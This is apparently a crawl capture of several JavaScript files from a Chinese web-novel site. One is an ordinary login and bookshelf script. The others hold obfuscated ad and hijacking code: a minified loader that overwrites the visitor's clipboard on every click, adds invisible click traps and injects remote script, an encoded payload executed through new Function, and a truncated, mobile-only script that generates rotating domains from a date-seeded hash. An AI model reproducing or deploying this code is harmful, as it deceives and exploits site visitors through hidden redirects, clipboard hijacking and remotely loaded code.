t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"oon\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/s0oonD5Dq)mhCY_pR(m(O^gs000Q\"=\"J_5q}\"g\"hFFJLg\\/\\/s0oonD5Dq)mSDp__Ohm(O^gs000Q\"=\"^_5q\"g\"hFFJLg\\/\\/s0C)LL4mDqL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/s0hpLL4mDqL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"d@7_OFSs5(\"=\"(qOLYM)pM(OqO5\"g\"#7700(K\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://m.shoubanjiang.com/lokedpgdjsss/jsdkeooo.js
body_size: 3496
content:
/*** <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->* <!-- JS代码:--> */!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="a2fuotk3rc";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF d8D62fODm622Y5V6fFh=O8d/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"d@7_OFSs5("=5Y|5Tg0=LqOFWfg_cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8_c{a%"Q"!qYF (8"bGYFYGb"=q8HZ!F5T[q8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[q8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 fcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 _cF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 d8ydFhm5d2fO^ca=O8YHydFhm7qOO5cd.2aZ!5%8d<mKjOgOmFOBJJY5xdLYcaP5YF_52 5PqYF J8"Y4Y4"!7_2(F6O2 pcF=Ya[qYF 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 58H"hFFJLg\/\/[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLqfL}mJ_fFTYSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqSfT@mTT_F74Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDq_OsmSdpRTXSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLqfLom765:d(Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDq_OnmJ_fFTYSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLfTKmTT_F74Xm(O^gs000Q"Z!qYF d8Lc5Hc2YD wdFYampYFwdTcaZ??5H0Za%"/"%6mR%"/"%7!Yjd%8"jR8"%_cnagJvvcd%8"j"%J%"8"%_cnaa=6m5Y|5T%%=2mL5(8Lcda=2mO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=2mO2Y55O587_2(F6O2ca[Y??FvvFca=LYF|6^YO_Fc7_2(F6O2ca[2m5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfc2a=6mqOdfiFdF_L8}PqYF 78"oon"!7_2(F6O2 ^cFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 hcFa[Xd5 Y8H"oonCpDqm^)D)FpTm(O^"="oon()DqmXpF^OL2m(O^"="oon5TDqmdY:7_T(m(O^"="oonYFDqm^)D)FpTm(O^"="oonSJDqmXpF^OL2m(O^"="oonLRDqmdY:7_T(m(O^"="oon2_DqmXpF^OL2m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g{00Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%7%cJj"j"%J%"8"%_cnag""a=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF d=Y=2=5=O=6=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HfZcFH(Zcp%%aa=58_HfZcFH(Zcp%%aa=O8_HfZcFH(Zcp%%aa=68_HfZcFH(Zcp%%aa=d8c}nv5a<<o?O>>@=Y8csvOa<<K?6=J%8iF562pHqZc2<<@?5>>oa=Kol88OvvcJ%8iF562pHqZcdaa=Kol886vvcJ%8iF562pHqZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8d8280!Y<7mqY2pFh!acd87HLZcYaa<}@{jcF%8iF562pHqZcda=Y%%ag}Q}<dvvd<@@ojc287HLZcY%}a=F%8iF562pHqZccs}vda<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHqZcc}nvda<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}P^c5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=^c5aP=6mqOdfiFdF_L8}P7_2(F6O2 XcF=Y8""a[6mqOdfiFdF_L8*}=}00<qmqY2pFh??cqmJ_Lhc`c$[FPa`%Ya=fc(=+i;NmLF562p67TcqaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8d%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[OPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPoonhSDq)((mFpJ_5)5mRT4gs000Q/((/oonj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q/f/oonj(8}vY8d@7_OFSs5("a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF 282dX6pdFO5mJqdF7O5^=58l/3cV62?yd(a/mFYLFc2a=d8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[Xd5 Y!c5??davvcD62fODH6mRZ8F=F8/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Fa=Y8cY82dX6pdFO5mJqdF7O5^avv/3cV62?yd(a/mFYLFcYa??2dX6pdFO5m^dR|O_(heO62FL<@=FvvlYjhc7_2(F6O2ca[Xc@}}a=pc7_2(F6O2ca[Xc@}saPaPagpc7_2(F6O2ca[Xc}}}a=hc7_2(F6O2ca[Xc}}saPaP=Yaa=l5vv2??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvqmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcqaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=qmqY2pFh80=fc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://m.shoubanjiang.com/template/zishiying/js/common.js
body_size: 1407
content:
function _17mb_user(){
    if(getCookie('_17mb_uid') !=""){
        document.write('<div class="userbtn"><a href="/user.php">'+getCookie('_17mb_uname')+'</a> / <a href="/mybook.php">书架</a></div>')
    }else{
        document.write('<div class="login"><a href="/login.php"></a></div><div class="register"><a href="/register.php"></a></div>');
    }
}
function getCookie(c_name) {
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
function setCookie(c_name,value,expiredays) {
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+expiredays)
    document.cookie=c_name+ "=" +escape(value)+
        ((expiredays==null) ? "" : ";expires="+exdate.toGMTString())+";path=/";
}
function login(){
    $username = $('#username').val();
    $password = $('#password').val();
    if($username.length==0){
        layer.tips('请输入账号', '#username', {
            tips: [1, '#DD481E'],
            time: 3000,
        });
        return;
    }
    if($password.length==0){
        layer.tips('请输入密码', '#password', {
            tips: [1, '#DD481E'],
            time: 3000,
        });
        return;
    }
    layer.tips(close());
    $.post('/login.php',{'ac':'login','_17mb_username':$username,'_17mb_password':$password},function(e){
        if(e.type=='ok'){
            layer.msg(e.data);
            window.location.href=e.jumpurl;
        }else if(e.type='error'){
            layer.msg(e.data);
        }else{
            layer.msg('发生错误');
        }
    },'json');
}
function register(){
    $username = $('#username').val();
    $password = $('#password').val();
    $repassword = $('#repassword').val();
    if($username.length==0){
        layer.tips('请输入账号', '#username', {
            tips: [1, '#DD481E'],
            time: 3000,
        });
        return;
    }
    if($password.length==0){
        layer.tips('请输入密码', '#password', {
            tips: [1, '#DD481E'],
            time: 3000,
        });
        return;
    }
    if($repassword.length==0){
        layer.tips('请重复输入密码', '#repassword', {
            tips: [1, '#DD481E'],
            time: 3000,
        });
        return;
    }
    layer.tips(close());
    if($password != $repassword){
        layer.msg('两次输入的密码不一致，请重新输入');
        return;
    }
    $.post('/register.php',{'ac':'register','_17mb_username':$username,'_17mb_password':$password},function(e){
        if(e.type=='ok'){
            layer.msg(e.data);
            window.location.href=e.jumpurl;
        }else if(e.type='error'){
            layer.msg(e.data);
        }else{
            layer.msg('发生错误');
        }
    },'json');
}
function addbook(aid,cid){
    if(getCookie('_17mb_uid') !=""){
        $.post('/ajax.php',{'addbook':'1', 'aid':aid, 'cid':cid },function(e){
            layer.msg(e.data);
        },'json');
    }else{
        layer.msg('请先登录！');
    }
}
function addvote(aid){
    if(getCookie('_17mb_uid') !=""){
        $.post('/ajax.php',{'addvote':'1', 'aid':aid },function(e){
            layer.msg(e.data);
        },'json');
    }else{
        layer.msg('请先登录！');
    }
}
function deletebook(aid){
    if(getCookie('_17mb_uid') !=""){
        $.post('/ajax.php',{'deletebook':'1', 'aid':aid },function(e){
            layer.msg(e.data);
            if(e.type == 'ok'){
                $('#id'+aid).hide(300);
                $count = $('#bookcount').html();
                $('#bookcount').html($count-1);
            }
        },'json');
    }else{
        layer.msg('请先登录！');
    }
}
$(function(){
    if(getCookie('bgcolor')!='' && getCookie('bgcolor') != null){
        setBgColor(getCookie('bgcolor'));
    }
    if(getCookie('fontsize')!='' && getCookie('fontsize') != null){
        setFontSize(getCookie('fontsize'));
    }
    if($('.set_color_box').length > 0){
        $('.set_color_box p').click(function(){
            var value = $(this).attr('class');
            setBgColor(value);
            setCookie('bgcolor',value,null);
        });
    }
    if($('.set_fontsize_box').length > 0){
        $('.set_fontsize_box p').click(function(){
            var value = $(this).attr('class');
            setFontSize(value);
            setCookie('fontsize',value,null);
        });
    }
})
function setBgColor(v){
    $('.set_color_box p').each(function(){
        $(this).css({'border-width':'0px'})
        $('.chapter_box,.chapter_content').removeClass($(this).attr('class'));
    })
    $('.chapter_box,.chapter_content').addClass(v);
    $('.back_color .'+v).css({'border':'1px solid #ccc'});
}
function setFontSize(v){
    $('.set_fontsize_box p').each(function(){
        $(this).css({'background-color':''})
        $('.chapter_content').removeClass($(this).attr('class'));
    })
    $('.chapter_content').addClass(v);
    $('.set_fontsize_box .'+v).css({'background-color':'#ddd'});
}


--- FILE ---
content_type: application/javascript
request_url: https://m.shoubanjiang.com/lokedpgdjsss/lisensiteoo.js
body_size: 3263
content:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let 